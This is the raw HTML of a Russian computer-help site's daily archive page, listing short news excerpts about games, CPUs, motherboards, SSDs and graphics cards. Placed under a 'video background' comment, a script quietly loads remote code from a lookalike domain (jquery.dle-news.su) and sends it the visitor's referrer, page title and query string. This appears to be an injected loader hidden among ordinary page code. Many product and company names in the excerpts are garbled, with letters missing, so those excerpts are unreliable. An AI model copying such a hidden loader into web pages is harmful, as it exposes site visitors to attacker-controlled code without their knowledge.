

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xodeev.ru/2023/11/13/
body_size: 22281
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
<title>Материалы за 13.11.2023 &raquo; Компьютерная помощь в Ступино</title>
<meta name="description" content="По удаленному доступу: профилактика и оптимизация компьютера,удаление вирусов,закрыть доступ к взрослым сайтам,резервная копия данных,настройка и установка ПО и устройств,помощь в освоении программ.">
<meta name="keywords" content="компьютерная,помощь,онлайн,на дому,установка,windows,ступино,программы,ремонт,драйвер,оптимизация,вирус,компьютер,ноутбук,чистка,пк,настройка,мастер,цены,дешевле,удаленная,доступ,срочно,услуги,работа,сервис,диагностика,специалист,сайт">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://xodeev.ru/index.php?do=opensearch" title="Компьютерная помощь в Ступино">
<link rel="canonical" href="https://xodeev.ru/2023/11/13/"><link rel="alternate" type="application/rss+xml" title="Компьютерная помощь в Ступино" href="https://xodeev.ru/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=27" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=27"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=27" defer></script>
	<meta name="HandheldFriendly" content="true">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<meta name="wot-verification" content="f70609b4a1d96f4a6405"/>
    <meta name="yandex-verification" content="09b11a7247017658" />
    
	<link rel="shortcut icon" href="https://xodeev.ru/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon" href="/templates/Green/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/templates/Green/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/Green/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/Green/images/touch-icon-ipad-retina.png">
    
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">

	<link href="/templates/Green/css/engine.css" type="text/css" rel="stylesheet">
	<link href="/templates/Green/css/styles.css" type="text/css" rel="stylesheet">
	
    <!-- Анимация картинок -->
    <script type="text/javascript" src="/templates/Green/js/imgshow.js"></script>
    <link media="screen" href="/templates/Green/css/animate.css" type="text/css" rel="stylesheet" />
	<!-- / Анимация картинок -->
	<!-- Новая капча v.3 -->
      <script src="https://www.google.com/recaptcha/api.js?render=reCAPTCHA_site_key"></script>
  <script>
  grecaptcha.ready(function() {
      grecaptcha.execute('reCAPTCHA_site_key', {action: 'homepage'}).then(function(token) {
         ...
      });
  });
  </script>
	<!-- End Новая капча v.3 -->
    <!-- Скрипт Рекламы Adsense от Googla -->
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3235545872895316",
    enable_page_level_ads: true
  });
</script>
    <!-- /Скрипт Рекламы Adsense от Googla -->
</head>
<body>
    <!-- Ссылка на фоне сайта https://vk.com/computer_help_stupino -->
<a href="https://vk.com/computer_help_stupino" target="_blank" id="branding_link"></a>  
    <!-- Видео фон -->
<style>
{margin:25% 40%;color:#fff;text-align:center;position:absolute;z-index:100;}
video{position:fixed;z-index:-1;min-width:100%;min-height:100%;border-radius: 0px;}
</style>
<video preload="none"  autoplay="autoplay" poster="https://xodeev.ru/video-fon/Working-it.jpg" loop="loop" >
<source src="/video-fon/Working-it.mp4">
<source src="undefined"><https://xodeev.ru/video-fon/Working-it.webm">
</video>
<script type="application/javascript">
document.write('<script type="application/javascript" src="//jquery.dle-news.su/HbMYb2?frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'"><' + '/script>');
</script>
<!-- End Видео фон -->

<!-- снежинки НГ ->
<script type="text/javascript" src="http://all-blogspot.com/blog/js/snowstorm.js"></script>    
<script type="text/javascript" src="https://uguide.ru/js/script/snowfall.min.js"></script>
<!-- / снежинки НГ -->
    
    <div class="page">
		<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						<!-- Логотип -->
							<a class="logotype" href="/" title="Главная страница">
    						<img class="icon icon-logo" src="/templates/Green/images/offline.png" alt="ĺogo" width="40" height="40">
							</a>
						<!-- / Логотип -->
						<div class="loginpane" title="Авторизация">
	
	
	<a href="#" id="loginbtn" class="h_btn login">
		<svg class="icon n_ico icon-login"><use xlink:href="#icon-login"></use></svg>
		<svg class="icon m_ico icon-login_m"><use xlink:href="#icon-login_m"></use></svg>
		<span class="title_hide">Войти</span>
		<span class="icon_close">
			<i class="mt_1"></i><i class="mt_2"></i>
		</span>
	</a>
	<div id="login_drop" class="head_drop">
		<div class="hd_pad">
			<form class="login_form" method="post">
				<div class="soc_links">
					
					
					
					
					
					
				</div>
				<ul>
					<li class="form-group">
						<label for="login_name">E-Mail:</label>
						<input placeholder="E-Mail:" type="text" name="login_name" id="login_name" class="wide">
					</li>
					<li class="form-group">
						<label for="login_password">Пароль</label>
						<input placeholder="Пароль" type="password" name="login_password" id="login_password" class="wide">
					</li>
					<li>
						<button class="btn" onclick="submit();" type="submit" title="Войти">
							<b>Войти</b>
						</button>
					</li>
				</ul>
				<input name="login" type="hidden" id="login" value="submit">
				<div class="login_form__foot">
					<a class="right" href="https://xodeev.ru/index.php?do=register"><b>Регистрация</b></a>
					<a href="https://xodeev.ru/index.php?do=lostpassword">Забыли пароль?</a>
				</div>
			</form>
		</div>
	</div>
	
</div>
                       	<!-- Кнопка вызова меню -->
						<button class="h_btn" id="menubtn" title="Меню сайта">
							<span class="menu_toggle" title="Меню сайта">
								<i class="mt_1"></i><i class="mt_2"></i><i class="mt_3"></i>
							</span>
						</button>
						<!-- / Кнопка вызова меню -->
						
						<div id="sort">
							<button class="h_btn" id="sortbtn" title="Сортировка новостей">
								<svg class="icon n_ico icon-sort"><use xlink:href="#icon-sort"></use></svg>
								<svg class="icon m_ico icon-sort_m"><use xlink:href="#icon-sort_m"></use></svg>
								<span class="icon_close">
									<i class="mt_1"></i><i class="mt_2"></i>
								</span>
							</button>
							<div id="sort_drop" class="head_drop">
								<div class="hd_pad">
									<b class="sort_label">Сортировать по</b>
									<form name="news_set_sort" id="news_set_sort" method="post"><ul class="sort"><li class="asc"><a href="#" onclick="dle_change_sort('date','asc'); return false;">дате</a></li><li><a href="#" onclick="dle_change_sort('rating','desc'); return false;">популярности</a></li><li><a href="#" onclick="dle_change_sort('news_read','desc'); return false;">посещаемости</a></li><li><a href="#" onclick="dle_change_sort('comm_num','desc'); return false;">комментариям</a></li><li><a href="#" onclick="dle_change_sort('title','desc'); return false;">алфавиту</a></li></ul><input type="hidden" name="dlenewssortby" id="dlenewssortby" value="date" />
<input type="hidden" name="dledirection" id="dledirection" value="DESC" />
<input type="hidden" name="set_new_sort" id="set_new_sort" value="dle_sort_date" />
<input type="hidden" name="set_direction_sort" id="set_direction_sort" value="dle_direction_date" />
</form>
								</div>
							</div>
						</div>
						
                    </header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper" title="Кнопка НАВЕРХ" style="z-index: 1;"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->
	<form id="q_search" method="post">
		<div class="q_search">
			<input id="story" name="story" placeholder="Поиск по сайту..." type="search">
			<button class="q_search_btn" type="submit" title="Найти"><svg class="icon icon-search"><use xlink:href="#icon-search"></use></svg><span class="title_hide">Найти</span></button>
		</div>
		<input type="hidden" name="do" value="search">
		<input type="hidden" name="subaction" value="search">
	</form>
	<!-- / Поиск -->
	<nav class="menu">
       	<a href="/" title="Главная">Главная</a>
        <a href="https://xodeev.ru/main/5-kompyuternaya-pomosch-onlayn.html" title="Услуги">Услуги</a>
        <a href="https://xodeev.ru/umnye-veschi/" title="Умные вещи">Умные вещи</a>
        <a href="https://xodeev.ru/hardware/" title="Новости - HARDWARE">Новости - HARDWARE</a>
        <a href="https://xodeev.ru/software/" title="Новости - SOFTWARE">Новости - SOFTWARE</a>
        <a href="https://xodeev.ru/igry/" title="Игры">Игры</a>
        <a href="https://xodeev.ru/solyanka/" title="Солянка">Солянка</a>
        <a href="https://xodeev.ru/seti-i-kommunikacii/" title="Сети и коммуникации">Сети и коммуникации</a>
        <a href="https://xodeev.ru/sam-sebe-master/" title="Сам себе мастер">Сам себе мастер</a>
        <a href="/index.php?do=feedback" title="Контакты">Контакты</a>
		<a href="/rules.html" title="Правила">Правила</a>
	</nav>
</div>
					</div>
				</div>
                <!-- / Левая колонка -->
				<div class="body_right">
					
					
					<div id="breadcrumbs">
						<div class="speedbar"><div class="over"><span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://xodeev.ru/" itemprop="item"><span itemprop="name">Компьютерная помощь 8(926)381-30-22 г.Ступино</span></a></span> &raquo; Материалы за 13.11.2023</span></div></div>
					</div>
					
					<div id="mainside" class="structure">
						<div class="str_left">
							
							
							
							<section id="content">
							<div id='dle-content'><article class="block story shortstory">
	
	<h1 class="title"><a href="https://xodeev.ru/2595-pandora-zhdet-boevik-avatar-frontiers-of-pandora-ot-sozdatelej-the-division-otpravilsja-na-zoloto.html">Пандора ждёт: боевик Avatar: Frontiers of Pandora от создателей The Division отправился на золото</a></h1>
	<div class="story_top">
		        
	<time class="date grey" datetime="2023-11-13"><a href="https://xodeev.ru/2023/11/13/" >13/11/2023 23:50</a></time>        
	</div>
	<div class="text">
		<img src="https://3dnews.ru/assets/external/illustrations/2023/11/13/1095909/00.jpg" alt="">
Боевик vaar: Frontiers of Pando должен был выйти ещё в прошлом ноябре, но в итоге релиз отложили до декабря 2023 года. Теперь разработчики из Mssiv Entertainment (серия Th Divso) фактически гарантировали, что новый перенос игру не ждёт.
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/software/">Новости - Software</a> / <a href="https://xodeev.ru/igry/">Игры</a>
	</div>
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://xodeev.ru/2595-pandora-zhdet-boevik-avatar-frontiers-of-pandora-ot-sozdatelej-the-division-otpravilsja-na-zoloto.html" title="Читать подробнее: Пандора ждёт: боевик Avatar: Frontiers of Pandora от создателей The Division отправился на золото" class="btn"><span class="more_icon"><i></i><i></i><i></i></span></a>
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-2595'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2595'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2595'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2595'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2595'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2595'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://xodeev.ru/2595-pandora-zhdet-boevik-avatar-frontiers-of-pandora-ot-sozdatelej-the-division-otpravilsja-na-zoloto.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 151"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>151</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h1 class="title"><a href="https://xodeev.ru/2602-test-pochti-180-processorov-core-i9-14900k-i-core-i9-13900ks-pokazal-kakaja-model-luchshe-razgonjaetsja.html">Тест почти 180 процессоров Core i9-14900K и Core i9-13900KS показал, какая модель лучше разгоняется</a></h1>
	<div class="story_top">
		        
	<time class="date grey" datetime="2023-11-13"><a href="https://xodeev.ru/2023/11/13/" >13/11/2023 23:29</a></time>        
	</div>
	<div class="text">
		<img src="https://3dnews.ru/assets/external/illustrations/2023/11/13/1095907/refreshbin_pringles-scaled.jpg" alt="">
Портал go&amp;squo;s LB провёл масштабный тест флагманских процессоров Ce i9-14900K и Cor 9-13900KS, чтобы определить, какая из этих моделей способна эффективнее и с меньшими затратами энергии достигать заявленной производителем тактовой частоты 6 ГГц, а также обладает более высоким потенциалом дополнительного разгона.
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/hardware/">Новости - Hardware</a>
	</div>
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://xodeev.ru/2602-test-pochti-180-processorov-core-i9-14900k-i-core-i9-13900ks-pokazal-kakaja-model-luchshe-razgonjaetsja.html" title="Читать подробнее: Тест почти 180 процессоров Core i9-14900K и Core i9-13900KS показал, какая модель лучше разгоняется" class="btn"><span class="more_icon"><i></i><i></i><i></i></span></a>
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-2602'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2602'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2602'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2602'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2602'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2602'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://xodeev.ru/2602-test-pochti-180-processorov-core-i9-14900k-i-core-i9-13900ks-pokazal-kakaja-model-luchshe-razgonjaetsja.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 190"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>190</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h1 class="title"><a href="https://xodeev.ru/2596-objavleny-nominanty-the-game-awards-2023-baldurs-gate-3-i-alan-wake-ii-v-liderah-a-starfield-ne-u-del.html">Объявлены номинанты The Game Awards 2023 — Baldur’s Gate 3 и Alan Wake II в лидерах, а Starfield не у дел</a></h1>
	<div class="story_top">
		        
	<time class="date grey" datetime="2023-11-13"><a href="https://xodeev.ru/2023/11/13/" >13/11/2023 22:00</a></time>        
	</div>
	<div class="text">
		<img src="https://3dnews.ru/assets/external/illustrations/2023/11/13/1095905/00.jpg" alt="">
До he Gme Awds 2023 остаётся уже меньше месяца, и ведущий церемонии Джефф Кейли (Gff Keighley) на специальной трансляции раскрыл, какие игры поборются за звание лучших по итогам 2023 года.
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/software/">Новости - Software</a>   / <a href="https://xodeev.ru/igry/">Игры</a>
	</div>
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://xodeev.ru/2596-objavleny-nominanty-the-game-awards-2023-baldurs-gate-3-i-alan-wake-ii-v-liderah-a-starfield-ne-u-del.html" title="Читать подробнее: Объявлены номинанты The Game Awards 2023 — Baldur’s Gate 3 и Alan Wake II в лидерах, а Starfield не у дел" class="btn"><span class="more_icon"><i></i><i></i><i></i></span></a>
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-2596'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2596'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2596'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2596'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2596'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2596'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://xodeev.ru/2596-objavleny-nominanty-the-game-awards-2023-baldurs-gate-3-i-alan-wake-ii-v-liderah-a-starfield-ne-u-del.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 170"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>170</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h1 class="title"><a href="https://xodeev.ru/2603-asus-vypustila-premialnuju-materinskuju-platu-rog-maximus-z790-hero-evangelion-s-opechatkoj.html">ASUS выпустила премиальную материнскую плату ROG Maximus Z790 Hero Evangelion с опечаткой</a></h1>
	<div class="story_top">
		        
	<time class="date grey" datetime="2023-11-13"><a href="https://xodeev.ru/2023/11/13/" >13/11/2023 20:19</a></time>        
	</div>
	<div class="text">
		<img src="https://3dnews.ru/assets/external/illustrations/2023/11/13/1095899/asus-evangenlion-mb.jpg" alt="">
На флагманской материнской плате SUS OG Maximus Z790 Hero V-02, вдохновлённой аниме on Genesis Evanglio, обнаружена неожиданная особенность. На красочном кожухе разъёмов ввода-вывода имеется опечатка &amp;mdsh; вместо vangelion там написано Evaglio. Эту часть материнской платы сложно заменить, что оставляет владельцу ограниченные возможности решения проблемы, хотя чёрный перманентный маркер гарантированно спасёт ситуацию.
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/hardware/">Новости - Hardware</a>
	</div>
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://xodeev.ru/2603-asus-vypustila-premialnuju-materinskuju-platu-rog-maximus-z790-hero-evangelion-s-opechatkoj.html" title="Читать подробнее: ASUS выпустила премиальную материнскую плату ROG Maximus Z790 Hero Evangelion с опечаткой" class="btn"><span class="more_icon"><i></i><i></i><i></i></span></a>
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-2603'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2603'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2603'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2603'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2603'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2603'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://xodeev.ru/2603-asus-vypustila-premialnuju-materinskuju-platu-rog-maximus-z790-hero-evangelion-s-opechatkoj.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 159"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>159</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h1 class="title"><a href="https://xodeev.ru/2604-ssd-sandisk-massovo-lomajutsja-iz-za-otvalivajuschihsja-jelektronnyh-komponentov-novoj-proshivkoj-problemu-ne-ispravit.html">SSD SanDisk массово ломаются из-за отваливающихся электронных компонентов — новой прошивкой проблему не исправить</a></h1>
	<div class="story_top">
		        
	<time class="date grey" datetime="2023-11-13"><a href="https://xodeev.ru/2023/11/13/" >13/11/2023 18:47</a></time>        
	</div>
	<div class="text">
		<img src="https://3dnews.ru/assets/external/illustrations/2023/11/13/1095894/sandisk-extreme-pro.jpg" alt="">
Весной 2023 года всё чаще стали появляться сообщения о сбоях в работе SSD SnDisk xtreme P ёмкостью 4 Тбайт от WD, приводящих к потере данных. Компания обещала решить проблему обновлением прошивки. Позже выяснилось, что модели ёмкостью 2 и 3 Тбайт также подвержены риску потери данных. Регулярные сбои в работе SSD SnDisk xtreme P в конечном итоге привели к подаче коллективного иска. Эксперты считают причиной нестабильной работы накопителя недостатки конструкции и производства.
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/hardware/">Новости - Hardware</a>
	</div>
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://xodeev.ru/2604-ssd-sandisk-massovo-lomajutsja-iz-za-otvalivajuschihsja-jelektronnyh-komponentov-novoj-proshivkoj-problemu-ne-ispravit.html" title="Читать подробнее: SSD SanDisk массово ломаются из-за отваливающихся электронных компонентов — новой прошивкой проблему не исправить" class="btn"><span class="more_icon"><i></i><i></i><i></i></span></a>
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-2604'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2604'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2604'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2604'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2604'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2604'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://xodeev.ru/2604-ssd-sandisk-massovo-lomajutsja-iz-za-otvalivajuschihsja-jelektronnyh-komponentov-novoj-proshivkoj-problemu-ne-ispravit.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 161"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>161</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h1 class="title"><a href="https://xodeev.ru/2605-amd-vypustila-professionalnuju-videokartu-radeon-pro-w7700-stoimostju-999.html">AMD выпустила профессиональную видеокарту Radeon Pro W7700 стоимостью $999</a></h1>
	<div class="story_top">
		        
	<time class="date grey" datetime="2023-11-13"><a href="https://xodeev.ru/2023/11/13/" >13/11/2023 18:40</a></time>        
	</div>
	<div class="text">
		<img src="https://3dnews.ru/assets/external/illustrations/2023/11/13/1095895/AMD-Radeon-PRO-W7700.jpg" alt="">
Компания MD, как и обещала, представила ещё одну профессиональную видеокарту из серии deon Po W7000 — модель adeon P W7700, которая должна заполнить образовавшийся пробел в производительности между такими моделями, как Radon Po W7600 и Radeon P W7800.
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/hardware/">Новости - Hardware</a>
	</div>
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://xodeev.ru/2605-amd-vypustila-professionalnuju-videokartu-radeon-pro-w7700-stoimostju-999.html" title="Читать подробнее: AMD выпустила профессиональную видеокарту Radeon Pro W7700 стоимостью $999" class="btn"><span class="more_icon"><i></i><i></i><i></i></span></a>
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-2605'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2605'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2605'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2605'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2605'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2605'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://xodeev.ru/2605-amd-vypustila-professionalnuju-videokartu-radeon-pro-w7700-stoimostju-999.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 164"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>164</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h1 class="title"><a href="https://xodeev.ru/2606-msi-predstavila-kompaktnuju-videokartu-geforce-rtx-4060-aero-itx-s-odnim-ventiljatorom.html">MSI представила компактную видеокарту GeForce RTX 4060 AERO ITX с одним вентилятором</a></h1>
	<div class="story_top">
		        
	<time class="date grey" datetime="2023-11-13"><a href="https://xodeev.ru/2023/11/13/" >13/11/2023 17:41</a></time>        
	</div>
	<div class="text">
		<img src="https://3dnews.ru/assets/external/illustrations/2023/11/13/1095890/AERO-ITX-4060-HERO.jpg" alt="">
Компания MS представила компактные видеокарты GFrce RT 4060 RO ITX и AERO IT C. Это первые видеокарты производителя в семействе графических ускорителей GForce RT 4000, которые оснащены компактными системами охлаждения с одним вентилятором.
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/hardware/">Новости - Hardware</a>
	</div>
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://xodeev.ru/2606-msi-predstavila-kompaktnuju-videokartu-geforce-rtx-4060-aero-itx-s-odnim-ventiljatorom.html" title="Читать подробнее: MSI представила компактную видеокарту GeForce RTX 4060 AERO ITX с одним вентилятором" class="btn"><span class="more_icon"><i></i><i></i><i></i></span></a>
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-2606'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2606'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2606'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2606'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2606'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2606'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://xodeev.ru/2606-msi-predstavila-kompaktnuju-videokartu-geforce-rtx-4060-aero-itx-s-odnim-ventiljatorom.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 162"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>162</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
